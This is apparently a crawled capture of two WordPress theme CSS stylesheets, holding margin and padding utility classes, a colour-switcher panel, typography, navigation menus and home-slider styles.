.padding-right-76 {padding-right: 76px !important;}
.padding-top-76 {padding-top: 76px !important;}
.padding-bottom-76 {padding-bottom: 76px !important;}
.margin-77 {margin: 77px !important;}
.margin-left-77 {margin-left: 77px !important;}
.margin-right-77 {margin-right: 77px !important;}
.margin-top-77 {margin-top: 77px !important;}
.margin-bottom-77 {margin-bottom: 77px !important;}
.padding-77 {padding: 77px !important;}
.padding-left-77 {padding-left: 77px !important;}
.padding-right-77 {padding-right: 77px !important;}
.padding-top-77 {padding-top: 77px !important;}
.padding-bottom-77 {padding-bottom: 77px !important;}
.margin-78 {margin: 78px !important;}
.margin-left-78 {margin-left: 78px !important;}
.margin-right-78 {margin-right: 78px !important;}
.margin-top-78 {margin-top: 78px !important;}
.margin-bottom-78 {margin-bottom: 78px !important;}
.padding-78 {padding: 78px !important;}
.padding-left-78 {padding-left: 78px !important;}
.padding-right-78 {padding-right: 78px !important;}
.padding-top-78 {padding-top: 78px !important;}
.padding-bottom-78 {padding-bottom: 78px !important;}
.margin-79 {margin: 79px !important;}
.margin-left-79 {margin-left: 79px !important;}
.margin-right-79 {margin-right: 79px !important;}
.margin-top-79 {margin-top: 79px !important;}
.margin-bottom-79 {margin-bottom: 79px !important;}
.padding-79 {padding: 79px !important;}
.padding-left-79 {padding-left: 79px !important;}
.padding-right-79 {padding-right: 79px !important;}
.padding-top-79 {padding-top: 79px !important;}
.padding-bottom-79 {padding-bottom: 79px !important;}
.margin-80 {margin: 80px !important;}
.margin-left-80 {margin-left: 80px !important;}
.margin-right-80 {margin-right: 80px !important;}
.margin-top-80 {margin-top: 80px !important;}
.margin-bottom-80 {margin-bottom: 80px !important;}
.padding-80 {padding: 80px !important;}
.padding-left-80 {padding-left: 80px !important;}
.padding-right-80 {padding-right: 80px !important;}
.padding-top-80 {padding-top: 80px !important;}
.padding-bottom-80 {padding-bottom: 80px !important;}
.margin-81 {margin: 81px !important;}
.margin-left-81 {margin-left: 81px !important;}
.margin-right-81 {margin-right: 81px !important;}
.margin-top-81 {margin-top: 81px !important;}
.margin-bottom-81 {margin-bottom: 81px !important;}
.padding-81 {padding: 81px !important;}
.padding-left-81 {padding-left: 81px !important;}
.padding-right-81 {padding-right: 81px !important;}
.padding-top-81 {padding-top: 81px !important;}
.padding-bottom-81 {padding-bottom: 81px !important;}
.margin-82 {margin: 82px !important;}
.margin-left-82 {margin-left: 82px !important;}
.margin-right-82 {margin-right: 82px !important;}
.margin-top-82 {margin-top: 82px !important;}
.margin-bottom-82 {margin-bottom: 82px !important;}
.padding-82 {padding: 82px !important;}
.padding-left-82 {padding-left: 82px !important;}
.padding-right-82 {padding-right: 82px !important;}
.padding-top-82 {padding-top: 82px !important;}
.padding-bottom-82 {padding-bottom: 82px !important;}
.margin-83 {margin: 83px !important;}
.margin-left-83 {margin-left: 83px !important;}
.margin-right-83 {margin-right: 83px !important;}
.margin-top-83 {margin-top: 83px !important;}
.margin-bottom-83 {margin-bottom: 83px !important;}
.padding-83 {padding: 83px !important;}
.padding-left-83 {padding-left: 83px !important;}
.padding-right-83 {padding-right: 83px !important;}
.padding-top-83 {padding-top: 83px !important;}
.padding-bottom-83 {padding-bottom: 83px !important;}
.margin-84 {margin: 84px !important;}
.margin-left-84 {margin-left: 84px !important;}
.margin-right-84 {margin-right: 84px !important;}
.margin-top-84 {margin-top: 84px !important;}
.margin-bottom-84 {margin-bottom: 84px !important;}
.padding-84 {padding: 84px !important;}
.padding-left-84 {padding-left: 84px !important;}
.padding-right-84 {padding-right: 84px !important;}
.padding-top-84 {padding-top: 84px !important;}
.padding-bottom-84 {padding-bottom: 84px !important;}
.margin-85 {margin: 85px !important;}
.margin-left-85 {margin-left: 85px !important;}
.margin-right-85 {margin-right: 85px !important;}
.margin-top-85 {margin-top: 85px !important;}
.margin-bottom-85 {margin-bottom: 85px !important;}
.padding-85 {padding: 85px !important;}
.padding-left-85 {padding-left: 85px !important;}
.padding-right-85 {padding-right: 85px !important;}
.padding-top-85 {padding-top: 85px !important;}
.padding-bottom-85 {padding-bottom: 85px !important;}
.margin-86 {margin: 86px !important;}
.margin-left-86 {margin-left: 86px !important;}
.margin-right-86 {margin-right: 86px !important;}
.margin-top-86 {margin-top: 86px !important;}
.margin-bottom-86 {margin-bottom: 86px !important;}
.padding-86 {padding: 86px !important;}
.padding-left-86 {padding-left: 86px !important;}
.padding-right-86 {padding-right: 86px !important;}
.padding-top-86 {padding-top: 86px !important;}
.padding-bottom-86 {padding-bottom: 86px !important;}
.margin-87 {margin: 87px !important;}
.margin-left-87 {margin-left: 87px !important;}
.margin-right-87 {margin-right: 87px !important;}
.margin-top-87 {margin-top: 87px !important;}
.margin-bottom-87 {margin-bottom: 87px !important;}
.padding-87 {padding: 87px !important;}
.padding-left-87 {padding-left: 87px !important;}
.padding-right-87 {padding-right: 87px !important;}
.padding-top-87 {padding-top: 87px !important;}
.padding-bottom-87 {padding-bottom: 87px !important;}
.margin-88 {margin: 88px !important;}
.margin-left-88 {margin-left: 88px !important;}
.margin-right-88 {margin-right: 88px !important;}
.margin-top-88 {margin-top: 88px !important;}
.margin-bottom-88 {margin-bottom: 88px !important;}
.padding-88 {padding: 88px !important;}
.padding-left-88 {padding-left: 88px !important;}
.padding-right-88 {padding-right: 88px !important;}
.padding-top-88 {padding-top: 88px !important;}
.padding-bottom-88 {padding-bottom: 88px !important;}
.margin-89 {margin: 89px !important;}
.margin-left-89 {margin-left: 89px !important;}
.margin-right-89 {margin-right: 89px !important;}
.margin-top-89 {margin-top: 89px !important;}
.margin-bottom-89 {margin-bottom: 89px !important;}
.padding-89 {padding: 89px !important;}
.padding-left-89 {padding-left: 89px !important;}
.padding-right-89 {padding-right: 89px !important;}
.padding-top-89 {padding-top: 89px !important;}
.padding-bottom-89 {padding-bottom: 89px !important;}
.margin-90 {margin: 90px !important;}
.margin-left-90 {margin-left: 90px !important;}
.margin-right-90 {margin-right: 90px !important;}
.margin-top-90 {margin-top: 90px !important;}
.margin-bottom-90 {margin-bottom: 90px !important;}
.padding-90 {padding: 90px !important;}
.padding-left-90 {padding-left: 90px !important;}
.padding-right-90 {padding-right: 90px !important;}
.padding-top-90 {padding-top: 90px !important;}
.padding-bottom-90 {padding-bottom: 90px !important;}
.margin-91 {margin: 91px !important;}
.margin-left-91 {margin-left: 91px !important;}
.margin-right-91 {margin-right: 91px !important;}
.margin-top-91 {margin-top: 91px !important;}
.margin-bottom-91 {margin-bottom: 91px !important;}
.padding-91 {padding: 91px !important;}
.padding-left-91 {padding-left: 91px !important;}
.padding-right-91 {padding-right: 91px !important;}
.padding-top-91 {padding-top: 91px !important;}
.padding-bottom-91 {padding-bottom: 91px !important;}
.margin-92 {margin: 92px !important;}
.margin-left-92 {margin-left: 92px !important;}
.margin-right-92 {margin-right: 92px !important;}
.margin-top-92 {margin-top: 92px !important;}
.margin-bottom-92 {margin-bottom: 92px !important;}
.padding-92 {padding: 92px !important;}
.padding-left-92 {padding-left: 92px !important;}
.padding-right-92 {padding-right: 92px !important;}
.padding-top-92 {padding-top: 92px !important;}
.padding-bottom-92 {padding-bottom: 92px !important;}
.margin-93 {margin: 93px !important;}
.margin-left-93 {margin-left: 93px !important;}
.margin-right-93 {margin-right: 93px !important;}
.margin-top-93 {margin-top: 93px !important;}
.margin-bottom-93 {margin-bottom: 93px !important;}
.padding-93 {padding: 93px !important;}
.padding-left-93 {padding-left: 93px !important;}
.padding-right-93 {padding-right: 93px !important;}
.padding-top-93 {padding-top: 93px !important;}
.padding-bottom-93 {padding-bottom: 93px !important;}
.margin-94 {margin: 94px !important;}
.margin-left-94 {margin-left: 94px !important;}
.margin-right-94 {margin-right: 94px !important;}
.margin-top-94 {margin-top: 94px !important;}
.margin-bottom-94 {margin-bottom: 94px !important;}
.padding-94 {padding: 94px !important;}
.padding-left-94 {padding-left: 94px !important;}
.padding-right-94 {padding-right: 94px !important;}
.padding-top-94 {padding-top: 94px !important;}
.padding-bottom-94 {padding-bottom: 94px !important;}
.margin-95 {margin: 95px !important;}
.margin-left-95 {margin-left: 95px !important;}
.margin-right-95 {margin-right: 95px !important;}
.margin-top-95 {margin-top: 95px !important;}
.margin-bottom-95 {margin-bottom: 95px !important;}
.padding-95 {padding: 95px !important;}
.padding-left-95 {padding-left: 95px !important;}
.padding-right-95 {padding-right: 95px !important;}
.padding-top-95 {padding-top: 95px !important;}
.padding-bottom-95 {padding-bottom: 95px !important;}
.margin-96 {margin: 96px !important;}
.margin-left-96 {margin-left: 96px !important;}
.margin-right-96 {margin-right: 96px !important;}
.margin-top-96 {margin-top: 96px !important;}
.margin-bottom-96 {margin-bottom: 96px !important;}
.padding-96 {padding: 96px !important;}
.padding-left-96 {padding-left: 96px !important;}
.padding-right-96 {padding-right: 96px !important;}
.padding-top-96 {padding-top: 96px !important;}
.padding-bottom-96 {padding-bottom: 96px !important;}
.margin-97 {margin: 97px !important;}
.margin-left-97 {margin-left: 97px !important;}
.margin-right-97 {margin-right: 97px !important;}
.margin-top-97 {margin-top: 97px !important;}
.margin-bottom-97 {margin-bottom: 97px !important;}
.padding-97 {padding: 97px !important;}
.padding-left-97 {padding-left: 97px !important;}
.padding-right-97 {padding-right: 97px !important;}
.padding-top-97 {padding-top: 97px !important;}
.padding-bottom-97 {padding-bottom: 97px !important;}
.margin-98 {margin: 98px !important;}
.margin-left-98 {margin-left: 98px !important;}
.margin-right-98 {margin-right: 98px !important;}
.margin-top-98 {margin-top: 98px !important;}
.margin-bottom-98 {margin-bottom: 98px !important;}
.padding-98 {padding: 98px !important;}
.padding-left-98 {padding-left: 98px !important;}
.padding-right-98 {padding-right: 98px !important;}
.padding-top-98 {padding-top: 98px !important;}
.padding-bottom-98 {padding-bottom: 98px !important;}
.margin-99 {margin: 99px !important;}
.margin-left-99 {margin-left: 99px !important;}
.margin-right-99 {margin-right: 99px !important;}
.margin-top-99 {margin-top: 99px !important;}
.margin-bottom-99 {margin-bottom: 99px !important;}
.padding-99 {padding: 99px !important;}
.padding-left-99 {padding-left: 99px !important;}
.padding-right-99 {padding-right: 99px !important;}
.padding-top-99 {padding-top: 99px !important;}
.padding-bottom-99 {padding-bottom: 99px !important;}
.margin-100 {margin: 100px !important;}
.margin-left-100 {margin-left: 100px !important;}
.margin-right-100 {margin-right: 100px !important;}
.margin-top-100 {margin-top: 100px !important;}
.margin-bottom-100 {margin-bottom: 100px !important;}
.padding-100 {padding: 100px !important;}
.padding-left-100 {padding-left: 100px !important;}
.padding-right-100 {padding-right: 100px !important;}
.padding-top-100 {padding-top: 100px !important;}
.padding-bottom-100 {padding-bottom: 100px !important;}
.padding-top-150 {padding-top: 150px !important;}
.padding-bottom-150 {padding-bottom: 150px !important;}
.padding-top-200 {padding-top: 200px !important;}
.padding-bottom-200 {padding-bottom: 200px !important;}
.letter-space-0 {letter-spacing: 0px !important;}
.letter-space-1 {letter-spacing: 1px !important;}
.letter-space-2 {letter-spacing: 2px !important;}
.letter-space-3 {letter-spacing: 3px !important;}
.letter-space-4 {letter-spacing: 4px !important;}
.letter-space-5 {letter-spacing: 5px !important;}
.letter-space-6 {letter-spacing: 6px !important;}
.letter-space-7 {letter-spacing: 7px !important;}
.letter-space-8 {letter-spacing: 8px !important;}
.letter-space-9 {letter-spacing: 9px !important;}
.letter-space-10 {letter-spacing: 10px !important;}
.color-switcher {width: 266px;position: fixed;right: -266px;top: 150px;z-index: 999;padding: 0px;display: none;-webkit-transition: all 500ms ease;-moz-transition: all 500ms ease;-ms-transition: all 500ms ease;-o-transition: all 500ms ease;transition: all 500ms ease;border-bottom-right-radius: 4px;}
.color-switcher h5 {font-size: 15px;margin-top: 0;padding: 0 20px 0;}
.color-switcher p {font-size: 16px;color: #000;line-height: 50px;margin: 0px;margin-top: 0 !important;font-family: 'Playfair Display', serif;}
.color-switcher ul {list-style: none;padding: 0;}
.color-switcher ul li {float: left;}
.color-switcher ul li a {display: block;width: 40px;height: 40px;outline: none;text-align: center;line-height: 40px;font-size: 14px;color: #333;}
.color-switcher ul li a.blue {background: #428bca;}
.color-switcher ul li a.green {background: #88c136;}
.color-switcher ul li a.red {background: #e54242;}
.color-switcher ul li a.yellow {background: #ff9c00;}
.color-switcher ul li a.brown {background: #987654;}
.color-switcher ul li a.cyan {background: #1ABC9C;}
.color-switcher ul li a.purple {background: #c74a73;}
.color-switcher ul li a.sky-blue {background: #00cdcd;}
.color-switcher .gray {background: #656565;}
.color-switcher .peter-river {background: #3498DB;}
.color-switcher .nephritis {background: #27AE60;}
.color-switcher .amethyst {background: #9B59B6;}
.color-switcher .wet-asphalt {background: #34495E;}
.color-switcher .night-shade {background: #2C3E50;}
.color-switcher .sun-flowers {background: #F1C40F;}
.color-switcher .orange {background: #F39C12;}
.color-switcher .carrot {background: #E67E22;}
.color-switcher .alizarin {background: #E74C3C;}
.color-switcher .sliver {background: #BDC3C7;}
.color-switcher .green-sea {background: #16A085;}
.color-switcher .black {background: #000;display: none;}
.color-switcher .white {background: #fff;display: none;}
.color-switcher .light {background: #fff;width: 60px;color: #000;text-align: center;float: left;border: 1px solid #666;margin-top: 15px;margin-right: 22px;}
.color-switcher .dark {background: #272727;width: 60px;float: right;color: #fff;border: 1px solid #666;margin-top: 15px;}
.picker_close {width: 60px;height: 60px;position: absolute;left: -60px;top: 0px;z-index: -1;box-shadow: 0 0 10px rgba(0,0,0,0.2);text-align: center;background: #fff;border-bottom-left-radius: 4px;border-top-left-radius: 4px;}
.picker_close i {font-size: 30px;line-height: 60px;}
.position {right: 0;-webkit-transition: all 500ms ease;-moz-transition: all 500ms ease;-ms-transition: all 500ms ease;-o-transition: all 500ms ease;transition: all 500ms ease;}
.theme-colours, .layouts, .backgrounds, .choose-header, .choose-footer {display: table;text-align: left;padding-top: 0px;width: 100%;padding: 18px;background: #fff;padding-top: 0px;}
.layouts a {display: inline-block;text-align: center;width: 50%;float: left;font-size: 10px;color: #000;margin-bottom: 20px;border: 1px solid #e7e7e7;padding: 10px 15px;}
.layouts a:hover {background: #000;color: #fff;border-color: #000;}
.layouts {}
.styleswitcher {position: fixed;width: 120px;background: #ffffff;color: #595959;top: 150px;right: -123px;z-index: 999;}
.styleswitcher p {color: #000 !important;}
.styleswitcher.ackapa {left: 0;}
.styleswitcher .switch {padding-left: 15px;padding-bottom: 10px;}
.styleswitcher .switch h5 {margin-top: 20px;}
.styleswitcher .switch p {margin-top: 10px;}
.stylebutton {cursor: pointer;position: absolute;text-align: center;line-height: 40px;background: #fff;font-size: 20px;width: 40px;height: 40px;top: 0px;right: -40px;}
.styleswitcher a {width: 24px;height: 24px;float: left;margin-right: 7px;margin-bottom: 10px;position: relative;z-index: 99999999;}
.color-switcher ul li {margin: 3px;}
.color-switcher.position .theme-colours {box-shadow: 0 0 10px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://www.wonderlandmurcia.es/wp-content/themes/storefront/css/style.css
body_size: 12106
content:
/*@import url("../fonts/montserrat-fonts.css");*/
@import url("animate.css");
* {margin: 0px;padding: 0px;}
body {background: #FFF;font-weight: normal;position: relative;font-size: 14px;font-family: 'Montserrat', sans-serif;}
#wrap {position: relative;width: 100%;overflow: hidden;}
h1, h2, h3, h4, h5, h6 {font-weight: normal;color: #333333;font-family: 'Montserrat', sans-serif;font-weight: bold;}
h1 {font-size: 48px;}
h2 {font-size: 40px;font-weight: bold;}
h3 {font-size: 36px;}
h4 {font-size: 30px;}
h5 {font-size: 26px;}
h6 {font-size: 16px;}
p {font-family: 'Montserrat', sans-serif;color: #b2b1b8;font-size: 18px;letter-spacing: 0.5px;line-height: 30px;text-rendering: optimizeLegibility;}
a {-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;text-decoration: none !important;font-family: 'Montserrat', sans-serif;}
img {-webkit-transition: 0.4s ease-in-out;-moz-transition: 0.4s ease-in-out;-ms-transition: 0.4s ease-in-out;-o-transition: 0.4s ease-in-out;transition: 0.4s ease-in-out;display: inline-block !important;}
ul {margin-bottom: 0px;}
li {list-style: none;}
a {text-decoration: none;color: #141414;}
.font-playfair {font-family: 'Playfair Display', serif;}
.font-montserrat {font-family: 'Montserrat', sans-serif;}
.font-montserrat {font-family: 'Montserrat', sans-serif;}
.font-hair-line {font-family: 'Montserrat', sans-serif;font-weight:300;}
.font-light {font-family: 'Montserrat', sans-serif;font-weight:400;}
.font-regular {font-family: 'Montserrat', sans-serif;font-weight:600;}
.font-extra-bold {font-family: 'Montserrat', sans-serif;font-weight:bold;}
.text-transform-none {text-transform: none !important;}
.text-white {color: #fff !important;}
.text-bold {font-weight: bold !important;}
.text-normal {font-weight: normal !important;}
.font-12px {font-size: 12px !important;}
.font-14px {font-size: 14px !important;}
.font-16px {font-size: 16px !important;}
.font-18px {font-size: 18px !important;}
.font-20px {font-size: 20px !important;}
.font-bold {font-weight: bold !important;}
.font-normal {font-weight: normal !important;}
.white-text {color: #fff !important;}
.font-italic {font-style: italic;}
.font-bold {font-weight: bold !important;}
a:hover, a:focus {}
.text-color-primary {color: #f6b138;}
.border-bottom-1 {border-bottom: 1px solid #ededed;}
.position-center-center {left: 50%;position: absolute;top: 50%;-webkit-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}
.dark-pattern {background: url(../images/portfolio/2/bg-parallax-1.png) repeat;}
.white-bg {background: #fff;}
.orange-bg {background: #d17739;}
.light-gray-bg {background: #e5e9ea !important;}
.relative {position: relative;}
.line-height-24 {line-height: 24px !important;}
.dark-text p {color: #141414;}
section {position: relative;width: 100%;background: #fff;}
.home-slider {position: relative;width: 100%;overflow: hidden;}
.btn {background: none;display: inline-block;font-size: 16px;text-transform: uppercase;padding: 20px 60px;font-weight: normal;border-radius: 0px;letter-spacing: 1px;color: #fff;position: relative;overflow: hidden;border: 1px solid #fff;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}
.btn:hover {color: #131313;background: #fff;}
.btn-large {font-size: 25px;display: inline-block;border: 3px solid #d17739;color: #d17739;font-weight: bold;padding: 15px 50px;text-transform: uppercase;}
.btn-large:hover {background: #d17739;color: #fff;}
.heading-block {margin-bottom: 130px;display: inline-block;width: 100%;text-align: center;}
.heading-block .huge-tittle {font-size: 105px;font-weight: 800;color: #232227;text-transform: uppercase;display: inline-block;width: 100%;margin-top: 30px;line-height: 80px;}
.heading-block h6:before {position: absolute;left: 0px;height: 75px;width: 1px;background: #424242;content: "";bottom: 0px;}
.heading-block h6 {font-family: 'Playfair Display', serif;text-transform: none;font-weight: 500;margin: 0px;padding: 0 20px;position: relative;display: inline-block;color: #232227;font-size: 25px;margin-bottom: 0px;margin-left: 150px;}
.heading-block.white h6 {color: #fff;}
.heading-block.white h6:before {background: #fff;}
.heading-block.white .huge-tittle {color: #fff;}
.heading-block hr {width: 90px;height: 8px;border: none;margin: 0;margin-left: -45px;background: #333333;margin-bottom: 48px;}
.heading-block h3 {text-transform: uppercase;line-height: 46px;margin: 0px;letter-spacing: 2px;}
.heading-block h3 span {}
.heading-block.center hr {margin: 0 auto;margin-bottom: 45px;}
.heading-block-2 {margin-bottom: 130px;}
.heading-block-2 h5 {font-family: 'Playfair Display', serif;font-size: 25px;font-weight: normal;color: #232227;letter-spacing: 1px;position: relative;}
.heading-block-2 h5:before {content: "";position: absolute;left: -75px;top: 20px;height: 2px;width: 55px;top: 13px;background: #232227;}
.heading-block-2 h3 {font-size: 40px;color: #232227;margin-top: 10px;text-transform: uppercase;}
.heading-block-2 p {color: #cccccc;}
.heading-block-3 {margin-bottom: 130px;}
.heading-block-3 h3 {font-weight:bold;font-size: 40px;color: #232227;margin-top: 10px;text-transform: none;}
.heading-block-3 p {color: #cccccc;max-width: 780px;margin: 0 auto;margin-top: 30px;}
.top-bar {background: #ececec;height: 43px;}
.top-bar p {font-size: 11px;letter-spacing: 1px;line-height: 43px;margin: 0px;}
.top-bar ul li {display: inline-block;}
.top-bar .social-top a {line-height: 43px;color: #909090;font-size: 11px;margin: 0 5px;}
header {width: 100%;z-index: 999;background: none;padding: 0px 0;margin-top: 60px;position: absolute;}
header .container {position: relative;padding: 0px;}
header .navbar {border: none;margin: 0px;position: static;padding: 0px;border-radius: 0px;text-align: center;float: right;margin-top: 5px;}
header .logo {float: left;position: relative;}
header .logo img {z-index: 3;position: relative;}
.sticky-wrapper {height: auto !important;}
header .sticky {left: 0px;}
header .is-sticky .sticky {background: rgba(255,255,255,0.9);box-shadow: 0 0 5px rgba(0,0,0,0.2);padding: 10px 0;}
header .navbar {display: inline-block;-webkit-transition: 0.4s ease-in-out;-moz-transition: 0.4s ease-in-out;-ms-transition: 0.4s ease-in-out;-o-transition: 0.4s ease-in-out;transition: 0.4s ease-in-out;}
header .navbar li {display: inline-block;float: left;margin: 0 20px;position: relative;}
header .sticky {padding: 20px 0;width: 100%;-webkit-transition: 0.4s ease-in-out;-moz-transition: 0.4s ease-in-out;-ms-transition: 0.4s ease-in-out;-o-transition: 0.4s ease-in-out;transition: 0.4s ease-in-out;}
header .navbar li a {font-size: 16px;color: #2d3a4b;font-weight: 500;padding: 15px 0px;letter-spacing: 0px;text-transform: uppercase;}
header .navbar li a:before {}
header .navbar li a:hover:before {width: 100%;}
header .navbar li.active a:before {}
.nav>li>a:focus, .nav>li>a:hover {background: none;}
.ownmenu .nav .dropdown-menu {background: rgba(255,255,255,1);padding: 0px;}
.ownmenu .dropdown-menu li {margin: 0px;}
.ownmenu .nav .dropdown-menu li {position: relative;z-index: 2;}
.ownmenu .nav .dropdown-menu li a {z-index: 1;position: relative;}
.ownmenu .nav .dropdown-menu li a:before {background: #f65589;content: "";width: 0px;height: 100%;top: 0px;margin: 0px;z-index: -1;left: 0px;}
.ownmenu .dropdown-menu li a:hover:before {width: 100%;background: #f65589;}
.ownmenu .nav ul.dropdown-menu li:hover > a {}
.nav .open>a, .nav .open>a:focus, .nav .open>a:hover {background: none;}
.ownmenu .nav ul.dropdown-menu li a {padding: 0px 10px;font-size: 12px;letter-spacing: 0px;font-weight: 500;line-height: 28px;color: #333 !important;}
.ownmenu .nav ul.dropdown-menu li a span {color: #fff;font-weight: normal;margin-left: 5px;font-size: 8px;height: 15px;padding: 0 5px;line-height: 15px;background: #f65589;display: inline-block;}
.ownmenu .nav ul.dropdown-menu li:hover > a span {color: #fff;}
.ownmenu .nav .dropdown-menu li:nth-last-child(1) a {border-bottom: none;}
.ownmenu .nav .dropdown-menu li a:hover {color: #fff !important;}
.ownmenu .nav .dropdown-menu {border: none;min-width: 250px;margin-top: 0px;border-radius: 4px;padding: 10px;display:block;opacity:0;margin-top:20px !important;visibility: hidden;-webkit-transition: 0.2s ease-in-out;-moz-transition: 0.2s ease-in-out;-ms-transition: 0.2s ease-in-out;-o-transition: 0.2s ease-in-out;transition: 0.2s ease-in-out;}
.ownmenu .nav li:hover .dropdown-menu {opacity:1;
    visibility: visible;margin-top:0px !important;}
.ownmenu .nav .dropdown-menu{}
.ownmenu .dropdown.megamenu {position: static !important;}
.ownmenu .dropdown.megamenu .dropdown-menu {width: 100%;min-width: inherit;padding: 30px;}
.ownmenu .dropdown.megamenu .dropdown-menu li {display: inline-block;width: 100%;}
.ownmenu .dropdown.megamenu .dropdown-menu h6 {margin-bottom: 20px;letter-spacing: 1px;color: #2d3a4b;}
.ownmenu .dropdown.megamenu .dropdown-menu .btn {padding: 0px 30px;letter-spacing: 0px;margin-top: 10px;}
.ownmenu .dropdown.megamenu .dropdown-menu .btn:before {display: none;}
.ownmenu .dropdown.megamenu .dropdown-menu h5 {margin-bottom: 20px;letter-spacing: 1px;color: #2d3a4b;}
.ownmenu .dropdown.megamenu .dropdown-menu h5 span {font-size: 14px;text-transform: none;width: 100%;font-weight: normal;display: inline-block;}
.ownmenu .dropdown.megamenu .dropdown-menu li a {display: inline-block;width: 100%;font-size: 12px;padding: 8px 0px;letter-spacing: 0px;color: #2d3a4b !important;border-bottom: 1px solid rgba(0,0,0,0.1);}
.ownmenu .dropdown.megamenu .cart-img {width: 80px;margin-right: 10px;padding: 5px;display: inline-block;background: #fff;border: 1px solid rgba(0,0,0,0.1);}
.ownmenu .dropdown.megamenu .cart-img a {padding: 1px !important;border: none !important;}
.ownmenu .dropdown.megamenu .stars {margin-bottom: 0px;color: #ffe119;font-size: 11px;}
.ownmenu .dropdown.megamenu .stars i {margin: 0 1px;}
.ownmenu .dropdown.megamenu .media-heading {margin-top: 10px;font-weight: normal;margin-bottom: 5px !important;}
.ownmenu .dropdown.megamenu .top-rated li .price {font-size: 12px;}
.ownmenu .dropdown.megamenu .top-rated li {border-bottom: 1px solid rgba(0,0,0,0.1);margin-bottom: 10px;padding-bottom: 10px;}
.ownmenu .dropdown.megamenu .top-rated li:nth-last-child(1) {border: none;padding-bottom: 0px;margin-bottom: 0px;}
.ownmenu .dropdown.megamenu .dropdown-menu {overflow: hidden;border-top: 1px solid #2d3a4b;}
.ownmenu .dropdown.megamenu .dropdown-menu .row {position: relative;}
.ownmenu .dropdown.megamenu .dropdown-menu .nav-img {margin-right: -30px;float: right;margin-top: -30px;margin-bottom: -30px;position: absolute;top: 0px;z-index: -1;}
.ownmenu .dropdown.megamenu .dropdown-menu li a:before {height: 1px;top: auto;bottom: 0px;}
.ownmenu .dropdown .sub-menu .dropdown-menu {position: absolute;left: 100%;top: 0px;display: none !important;margin: 0px !important;}
.ownmenu .dropdown .sub-menu:hover .dropdown-menu {display: block !important;}
.ownmenu .dropdown .sub-menu .dropdown-menu li a {border-bottom: 1px solid rgba(0,0,0,0.1) !important;}
.ownmenu .dropdown .sub-menu .dropdown-menu li:nth-last-child(1) a {border-bottom: 1px solid rgba(0,0,0,0.1) !important;}
.ownmenu .dropdown .sub-menu:before {content: "\f105";position: absolute;right: 10px;font-family: 'FontAwesome';line-height: 33px;z-index: 2;}
.ownmenu .dropdown .sub-menu:hover:before {color: #fff;}
.ownmenu {float: left;}
.nav-right i {font-size: 20px;}
.nav-right .navbar-right li {margin: 0 10px;}
.nav-right {float: right;margin-top: 5px;position: relative;}
header .social_icons {float: right;color: #fff;margin-top: 20px;}
header .social_icons a {color: #fff;margin-left: 10px;}
header .social_icons a:hover {color: #ab4e52;}
header .is-sticky .sticky .nav .dropdown-menu {margin-top: 11px;}
.header-3d .navbar-collapse.collapse {float: left;}
.header-3d .sticky {padding: 0 150px;padding-top: 50px;}
.call-num {font-size: 18px;font-weight: bold;color: #d17739;border-radius: 30px;border: 1px solid #cccccc;text-transform: uppercase;padding: 10px 20px;}
.container {position: relative;z-index: 3;}
.logo-center {position: absolute;z-index: 4;left: 0px;right: 0px;width: 100%;text-align: center;margin-top: 100px;}
.header.light .navbar li a {color: #fff;}
.header.light .is-sticky .sticky {background: rgba(0,0,0,0.9);}
header .navbar li a:hover {color: #d17739 !important;}
header .navbar li a:before {position: absolute;left: 0px;top: 40px;height: 2px;width: 0px;background: #d17739;content: "";-webkit-transition: 0.2s ease-in-out;-moz-transition: 0.2s ease-in-out;-ms-transition: 0.2s ease-in-out;-o-transition: 0.2s ease-in-out;transition: 0.2s ease-in-out;}
header .navbar li a:before:hover {width:100%;}
header .navbar li.active a:before {position: absolute;left: 0px;top: 40px;height: 2px;width: 100%;background: #d17739;content: "";-webkit-transition: 0.2s ease-in-out;-moz-transition: 0.2s ease-in-out;-ms-transition: 0.2s ease-in-out;-o-transition: 0.2s ease-in-out;transition: 0.2s ease-in-out;}
header .navbar li.active a {color: #d17739 !important;}
.navbar-toggle {color: #fff;}
.ownmenu .nav .dropdown-menu:before {position: absolute;content: "\f0d8";color: rgba(255,255,255,1);font-family: 'FontAwesome';top: -26px;left: 20px;font-size: 30px;}
header.header-3d{margin-top:0px;}
.home-agency {height: 1000px;position: relative;}
.home-agency .ag-text {-ms-transform: rotate(-90deg);-webkit-transform: rotate(-90deg);transform: rotate(-90deg);}
.home-agency {text-align: center;}
.home-agency h1 {font-size: 170px;color: #fff;font-weight: bold;text-transform: uppercase;margin: 0px;}
.home-agency h3 {font-size: 105px;color: #fff;margin: 0px;font-weight: bold;text-transform: uppercase;}
.home-agency p {font-size: 30px;color: #d17739;letter-spacing: 2px;font-weight: normal;}
.home-agency {background: linear-gradient(to bottom right, #f8f8f6, #85bbc0);}
.home-agency .ag-text {margin-top: 100px;}
.home-agency .ag-text.flat-text {-ms-transform: rotate(0deg);-webkit-transform: rotate(0deg);transform: rotate(0deg);margin-top: 0px;}
.sub-bnr.home-index {min-height: 300px;}
.sub-bnr.home-index h3 {color: #333;}
.sub-bnr.home-index h3 small {color: #333;}
.sub-bnr.home-index p {color: #333;}
.sub-bnr-home.port {background: url(../img/bg/sub-bnr-5.png) right bottom no-repeat;}
.sub-bnr-home.port h5 {color: #032973;font-size: 40px;}
.sub-bnr-home.port h1 {color: #032973;font-size: 172px;line-height: 150px;}
.sub-bnr-home span {font-size: 12px;font-weight: bold;color: #232227;text-transform: uppercase;}
.man-img {position: absolute;left: 0px;right: 0px;text-align: center;width: 100%;z-index: 9;top: -500px;}
.home-video:before {position: absolute;top: 0px;left: 0px;z-index: 1;height: 100%;width: 100%;content: "";background: rgba(0,0,0,0.5);}
.home-video .position-center-center {z-index: 6;}
.home-slide {position: relative;}
.home-slide .home-agency {background: none !important;}
.home-slide li {height: 800px;text-align: center;position: relative;}
.home-slide .slide-img-1 {background: url(../images/slides/slide-bg-1.jpg) center center no-repeat;background-size: cover;}
